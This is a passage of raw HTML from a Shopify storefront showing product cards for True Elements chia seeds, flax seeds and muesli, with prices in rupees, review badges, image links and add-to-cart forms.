                                <div class="product-item" data-product-id="8100370579694" data-json-product='{"id": 8100370579694,"handle": "raw-chia-seeds-250gm","media": null,"variants": [{&quot;id&quot;:44258595373294,&quot;title&quot;:&quot;250g&quot;,&quot;option1&quot;:&quot;250g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5619&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43693978583278,&quot;product_id&quot;:8100370579694,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T11:21:12+05:30&quot;,&quot;updated_at&quot;:&quot;2025-09-08T12:56:03+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Chia_raw_250g.png?v=1757316363&quot;,&quot;variant_ids&quot;:[44258595373294]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Chia Seeds - 250gm - 250g&quot;,&quot;public_title&quot;:&quot;250g&quot;,&quot;options&quot;:[&quot;250g&quot;],&quot;price&quot;:35000,&quot;weight&quot;:250,&quot;compare_at_price&quot;:35000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112661332&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35874977186030,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Chia_raw_250g.png?v=1757316363&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Chia_raw_250g_165x.png?v=1757316363 165w,//true-elements.com/cdn/shop/files/Chia_raw_250g_170x.png?v=1757316363 170w,//true-elements.com/cdn/shop/files/Chia_raw_250g_185x.png?v=1757316363 185w,//true-elements.com/cdn/shop/files/Chia_raw_250g_198x.png?v=1757316363 198w,//true-elements.com/cdn/shop/files/Chia_raw_250g_205x.png?v=1757316363 205w,//true-elements.com/cdn/shop/files/Chia_raw_250g_210x.png?v=1757316363 210w,//true-elements.com/cdn/shop/files/Chia_raw_250g_220x.png?v=1757316363 220w,//true-elements.com/cdn/shop/files/Chia_raw_250g_245x.png?v=1757316363 245w,//true-elements.com/cdn/shop/files/Chia_raw_250g_270x.png?v=1757316363 270w,//true-elements.com/cdn/shop/files/Chia_raw_250g_290x.png?v=1757316363 290w,//true-elements.com/cdn/shop/files/Chia_raw_250g_320x.png?v=1757316363 320w,//true-elements.com/cdn/shop/files/Chia_raw_250g_355x.png?v=1757316363 355w,//true-elements.com/cdn/shop/files/Chia_raw_250g_360x.png?v=1757316363 360w,//true-elements.com/cdn/shop/files/Chia_raw_250g_370x.png?v=1757316363 370w,//true-elements.com/cdn/shop/files/Chia_raw_250g_420x.png?v=1757316363 420w,//true-elements.com/cdn/shop/files/Chia_raw_250g_430x.png?v=1757316363 430w,//true-elements.com/cdn/shop/files/Chia_raw_250g_460x.png?v=1757316363 460w,//true-elements.com/cdn/shop/files/Chia_raw_250g_470x.png?v=1757316363 470w,//true-elements.com/cdn/shop/files/Chia_raw_250g_510x.png?v=1757316363 510w,//true-elements.com/cdn/shop/files/Chia_raw_250g_523x.png?v=1757316363 523w,//true-elements.com/cdn/shop/files/Chia_raw_250g_533x.png?v=1757316363 533w,//true-elements.com/cdn/shop/files/Chia_raw_250g_534x.png?v=1757316363 534w,//true-elements.com/cdn/shop/files/Chia_raw_250g_570x.png?v=1757316363 570w,//true-elements.com/cdn/shop/files/Chia_raw_250g_640x.png?v=1757316363 640w,//true-elements.com/cdn/shop/files/Chia_raw_250g_665x.png?v=1757316363 665w,//true-elements.com/cdn/shop/files/Chia_raw_250g_670x.png?v=1757316363 670w,//true-elements.com/cdn/shop/files/Chia_raw_250g_720x.png?v=1757316363 720w,//true-elements.com/cdn/shop/files/Chia_raw_250g_775x.png?v=1757316363 775w,//true-elements.com/cdn/shop/files/Chia_raw_250g_785x.png?v=1757316363 785w,//true-elements.com/cdn/shop/files/Chia_raw_250g_870x.png?v=1757316363 870w,//true-elements.com/cdn/shop/files/Chia_raw_250g_930x.png?v=1757316363 930w,//true-elements.com/cdn/shop/files/Chia_raw_250g_935x.png?v=1757316363 935w,//true-elements.com/cdn/shop/files/Chia_raw_250g_940x.png?v=1757316363 940w,//true-elements.com/cdn/shop/files/Chia_raw_250g_1066x.png?v=1757316363 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Chia Seeds - 250gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-chia-seeds-250gm" title="Raw Chia Seeds - 250gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100370579694-" data-product-id="8100370579694" enctype="multipart/form-data"><input type="hidden" name="id" value="44258595373294" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-chia-seeds-250gm" data-product-title="Raw Chia Seeds - 250gm" data-product-url="/products/raw-chia-seeds-250gm">Raw Chia Seeds - 250gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100370579694' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100370579694"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Raw Chia Seeds Introducing True Elements Premium Chia Seeds – the nutritional powerhouse that is probably the best to exist out there. Why? Because, unlike some other brands that compromise on cleanliness and add the "Chia Filter" to make them look...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 350.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 350.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 350.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100370579694-list" data-product-id="8100370579694" enctype="multipart/form-data"><input type="hidden" name="id" value="44258595373294" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100370579694-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8115266584814" data-json-product='{"id": 8115266584814,"handle": "raw-flax-seeds-500gm","media": null,"variants": [{&quot;id&quot;:44305043980526,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5788&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554633081070,&quot;product_id&quot;:8115266584814,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:21:09+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:31:24+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Flax.png?v=1766037684&quot;,&quot;variant_ids&quot;:[44305043980526]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Flax Seeds - 500gm - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:25000,&quot;weight&quot;:500,&quot;compare_at_price&quot;:25000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662650&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371996471534,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Flax.png?v=1766037684&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_165x.png?v=1766037684 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_170x.png?v=1766037684 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_185x.png?v=1766037684 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_198x.png?v=1766037684 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_205x.png?v=1766037684 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_210x.png?v=1766037684 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_220x.png?v=1766037684 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_245x.png?v=1766037684 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_270x.png?v=1766037684 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_290x.png?v=1766037684 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_320x.png?v=1766037684 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_355x.png?v=1766037684 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_360x.png?v=1766037684 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_370x.png?v=1766037684 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_420x.png?v=1766037684 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_430x.png?v=1766037684 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_460x.png?v=1766037684 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_470x.png?v=1766037684 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_510x.png?v=1766037684 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_523x.png?v=1766037684 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_533x.png?v=1766037684 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_534x.png?v=1766037684 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_570x.png?v=1766037684 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_640x.png?v=1766037684 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_665x.png?v=1766037684 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_670x.png?v=1766037684 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_720x.png?v=1766037684 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_775x.png?v=1766037684 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_785x.png?v=1766037684 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_870x.png?v=1766037684 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_930x.png?v=1766037684 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_935x.png?v=1766037684 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_940x.png?v=1766037684 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1066x.png?v=1766037684 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1160x.png?v=1766037684 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1170x.png?v=1766037684 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1270x.png?v=1766037684 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1370x.png?v=1766037684 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1570x.png?v=1766037684 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1770x.png?v=1766037684 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1850x.png?v=1766037684 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Flax_1880x.png?v=1766037684 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Flax Seeds - 500gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-flax-seeds-500gm" title="Raw Flax Seeds - 500gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8115266584814-" data-product-id="8115266584814" enctype="multipart/form-data"><input type="hidden" name="id" value="44305043980526" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-flax-seeds-500gm" data-product-title="Raw Flax Seeds - 500gm" data-product-url="/products/raw-flax-seeds-500gm">Raw Flax Seeds - 500gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8115266584814' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='73' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 73 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8115266584814"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Flax Seeds: Sprinkle some health to your routine with True Elements Flax Seeds. Flax seeds are rich in: Omega-3 Fatty Acids: Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain health Dietary fibre: These seeds are an...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 250.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 250.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 250.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8115266584814-list" data-product-id="8115266584814" enctype="multipart/form-data"><input type="hidden" name="id" value="44305043980526" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8115266584814-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8100377428206" data-json-product='{"id": 8100377428206,"handle": "crunchy-nuts-berries-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258615427310,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;7874&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43684950638830,&quot;product_id&quot;:8100377428206,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-10T18:09:59+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-10T18:10:18+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Nuts_Berries_Muesli_400g.png?v=1744288818&quot;,&quot;variant_ids&quot;:[44258615427310]},&quot;available&quot;:true,&quot;name&quot;:&quot;Crunch-loaded Nuts \u0026 Berries Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662124&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35869460889838,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Nuts_Berries_Muesli_400g.png?v=1744288818&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_165x.png?v=1744288818 165w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_170x.png?v=1744288818 170w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_185x.png?v=1744288818 185w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_198x.png?v=1744288818 198w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_205x.png?v=1744288818 205w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_210x.png?v=1744288818 210w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_220x.png?v=1744288818 220w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_245x.png?v=1744288818 245w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_270x.png?v=1744288818 270w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_290x.png?v=1744288818 290w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_320x.png?v=1744288818 320w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_355x.png?v=1744288818 355w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_360x.png?v=1744288818 360w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_370x.png?v=1744288818 370w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_420x.png?v=1744288818 420w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_430x.png?v=1744288818 430w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_460x.png?v=1744288818 460w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_470x.png?v=1744288818 470w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_510x.png?v=1744288818 510w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_523x.png?v=1744288818 523w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_533x.png?v=1744288818 533w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_534x.png?v=1744288818 534w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_570x.png?v=1744288818 570w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_640x.png?v=1744288818 640w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_665x.png?v=1744288818 665w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_670x.png?v=1744288818 670w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_720x.png?v=1744288818 720w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_775x.png?v=1744288818 775w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_785x.png?v=1744288818 785w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_870x.png?v=1744288818 870w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_930x.png?v=1744288818 930w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_935x.png?v=1744288818 935w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_940x.png?v=1744288818 940w,//true-elements.com/cdn/shop/files/Nuts_Berries_Muesli_400g_1066x.png?v=1744288818 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Crunch-loaded Nuts &amp; Berries Muesli 400gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/crunchy-nuts-berries-muesli-400gm" title="Crunch-loaded Nuts &amp; Berries Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100377428206-" data-product-id="8100377428206" enctype="multipart/form-data"><input type="hidden" name="id" value="44258615427310" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/crunchy-nuts-berries-muesli-400gm" data-product-title="Crunch-loaded Nuts &amp; Berries Muesli 400gm" data-product-url="/products/crunchy-nuts-berries-muesli-400gm">Crunch-loaded Nuts &amp; Berries Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100377428206' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.43' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.43' tabindex='0' aria-label='4.43 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100377428206"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Crunchy Nuts and Berries Muesli: Kickstart your mornings with the perfect crunch! True Elements Nuts &amp; Berries Muesli is a powerhouse blend of crispy almonds, juicy cranberries, sweet blueberries, and fiber-rich whole grains. Packed with antioxidants, vitamins, and energy-boosting goodness, it’s...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100377428206-list" data-product-id="8100377428206" enctype="multipart/form-data"><input type="hidden" name="id" value="44258615427310" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100377428206-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 